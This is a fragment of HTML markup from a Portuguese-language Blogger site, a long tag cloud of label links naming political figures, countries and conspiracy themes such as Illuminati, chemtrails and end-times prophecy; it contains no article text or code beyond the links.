<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fake%20news'>fake news</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alerta'>Alerta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A2mara'>Câmara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reset%20Financeiro'>Reset Financeiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento%20gay'>casamento gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20econ%C3%B4mica'>crise econômica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direita%20conservadora'>direita conservadora</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drogas'>drogas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81rabes'>Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Haddad'>Fernando Haddad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Su%C3%A9cia'>Suécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espanha'>Espanha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sergio%20Moro'>Sergio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20mundial'>moeda mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%20Jinping'>Xi Jinping</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20bandeira'>falsa bandeira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9xico'>méxico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revela%C3%A7%C3%A3o'>revelação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sharia'>sharia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amaz%C3%B4nia'>Amazônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Artistas%20Illuminati'>Artistas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolivarianismo'>Bolivarianismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hitler'>Hitler</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20D%C3%B3ria%20JR'>João Dória JR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento'>Monitoramento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia%20Federal'>Polícia Federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Futebol'>Futebol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/George%20Orwell'>George Orwell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apologias'>apologias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o'>prisão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/record'>record</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/simbolismo'>simbolismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mulheres'>Mulheres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia'>Polícia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rothschilds'>Rothschilds</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feminismo'>feminismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jbs%20Friboi'>jbs Friboi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidente'>presidente</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%C3%A9rcito'>Exército</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jesus%20Cristo'>Jesus Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nefilim'>Nefilim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Maia'>Rodrigo Maia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/den%C3%BAncia'>denúncia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/whatsApp'>whatsApp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/youtube'>youtube</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%BAltimas%20not%C3%ADcias'>últimas notícias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FINAL%20DOS%20TEMPOS'>FINAL DOS TEMPOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Senado'>Senado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20civil'>guerra civil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cuba'>Cuba</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Portugal'>Portugal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/terremotos'>terremotos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espi%C3%B5es'>espiões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas%20da%20globo'>novelas da globo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%B3rum%20Econ%C3%B4mico%20Mundial'>Fórum Econômico Mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Salman'>Mohammed Bin Salman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B4s'>Robôs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Moro'>Sérgio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faixa%20de%20gaza'>faixa de gaza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cisjord%C3%A2nia'>Cisjordânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Establishment'>Establishment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kim%20Jong-Un'>Kim Jong-Un</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Profecias'>Profecias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassinatos'>assassinatos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fraudes'>fraudes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vulc%C3%B5es'>vulcões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%C3%A9cio%20Neves'>Aécio Neves</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Empresas%20Illuminati'>Empresas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Evang%C3%A9lica'>Igreja Evangélica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paulo%20Guedes'>Paulo Guedes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativismo%20gay'>ativismo gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cientista'>cientista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/petr%C3%B3leo'>petróleo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAneros'>transgêneros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marina%20Silva'>Marina Silva</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Organiza%C3%A7%C3%A3o%20Mundial%20Da%20Sa%C3%BAde'>Organização Mundial Da Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/d%C3%B3lar'>dólar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imoralidade'>imoralidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isis'>isis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Austr%C3%A1lia'>Austrália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Central'>Banco Central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eugenia'>Eugenia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja'>Igreja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20m%C3%BAsica'>Indústria da música</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revolu%C3%A7%C3%A3o%204.0'>Revolução 4.0</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carnaval'>carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ebola'>ebola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transhumanismo'>transhumanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/EUA'>EUA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Henrique%20Cardoso'>Fernando Henrique Cardoso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tribunal%20Superior%20Eleitoral'>Tribunal Superior Eleitoral</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anjos%20ca%C3%ADdos'>anjos caídos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20mental'>controle mental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20paz'>falsa paz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feministas'>feministas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minas%20gerais'>minas gerais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20Big%20Brother'>O Big Brother</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia'>apostasia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blasf%C3%AAmia'>blasfêmia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecossocialismo'>ecossocialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/londres'>londres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bahrein'>Bahrein</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psol'>Psol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bol%C3%ADvia'>bolívia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fant%C3%A1stico'>fantástico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%94micron'>Ômicron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davos'>Davos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Industria%20Manipulada'>Industria Manipulada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiro%20Templo'>Terceiro Templo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20do%20campo%20magn%C3%A9tico'>inversão do campo magnético</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20nacional'>jornal nacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Sul'>Coreia Do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Erdogan'>Erdogan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Haarp'>Haarp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marrocos'>Marrocos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ateus'>ateus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/debate'>debate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/farsas'>farsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jean%20wyllis'>jean wyllis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/massa%20de%20manobra'>massa de manobra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seguran%C3%A7a'>segurança</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oce%C3%A2nia'>Oceânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/The%20Economist'>The Economist</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cidades'>cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fam%C3%ADlia'>família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militar'>militar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bitcoin'>Bitcoin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cia'>Cia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Egito'>Egito</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joesley%20Batista'>Joesley Batista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%20grande%20do%20Sul'>Rio grande do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zelensky'>Zelensky</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elite'>elite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esc%C3%A2ndalo'>escândalo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hackers'>hackers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/podres%20do%20governo'>podres do governo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satan%C3%A1s'>satanás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angela%20Merkel'>Angela Merkel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Engenharia%20Social'>Engenharia Social</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fifa'>Fifa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kamala%20Harris'>Kamala Harris</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pfizer'>Pfizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Politicamente%20Correto'>Politicamente Correto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espionagem'>espionagem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20marcial'>lei marcial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/religi%C3%A3o'>religião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rockfellers'>rockfellers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/v%C3%ADrus'>vírus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CNN'>CNN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Esc%C3%B3cia'>Escócia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1bia'>Eurábia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gayzismo'>Gayzismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Geraldo%20Alckmin'>Geraldo Alckmin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hillary%20Clinton'>Hillary Clinton</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciano%20Huck'>Luciano Huck</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Harry'>Príncipe Harry</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Realeza%20Brit%C3%A2nica'>Realeza Britânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roma'>Roma</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/animais'>animais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o'>avião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/copa%20do%20mundo%202014'>copa do mundo 2014</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estupro'>estupro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/metaverso'>metaverso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20covid'>passaporte covid</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/posse%20presidencial'>posse presidencial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propina'>propina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roubos'>roubos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20do%20fim'>sinais do fim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benny%20Gantz'>Benny Gantz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CHEMTRAILS'>CHEMTRAILS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jack%20Dorsey'>Jack Dorsey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nasa'>Nasa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20Bandeirantes'>Rede Bandeirantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Silvio%20Santos'>Silvio Santos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra'>Terra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/abusos%20sexuais'>abusos sexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hollywood'>hollywood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7ons'>maçons</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cat%C3%A1strofes'>Catástrofes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo'>Copa do Mundo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos'>Médicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nsa'>Nsa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor%20Silas%20malafaia'>Pastor Silas malafaia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20volta%20de%20Cristo'>a volta de Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desastres%20combinados'>desastres combinados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipses'>eclipses</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/energia%20el%C3%A9trica'>energia elétrica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/heresias'>heresias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minist%C3%A9rio%20P%C3%BAblico'>ministério Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boris%20Johnson'>Boris Johnson</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carnes'>Carnes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Codex%20Alimentarius'>Codex Alimentarius</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FFAA'>FFAA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbano'>Líbano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Naftali%20Bennett'>Naftali Bennett</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Odebrecht'>Odebrecht</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202016'>Olimpíadas 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paganismo'>Paganismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/acabando%20com%20a%20fam%C3%ADlia'>acabando com a família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gr%C3%A9cia'>grécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caos'>Caos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ciro%20Gomes'>Ciro Gomes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Collor'>Collor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Bolsonaro'>Eduardo Bolsonaro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elizabeth%20II'>Elizabeth II</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gogue'>Gogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Identidade%20Digital'>Identidade Digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Klaus%20Schwab'>Klaus Schwab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magogue'>Magogue</a>
</span>
<span class='label-size label-size-3'>
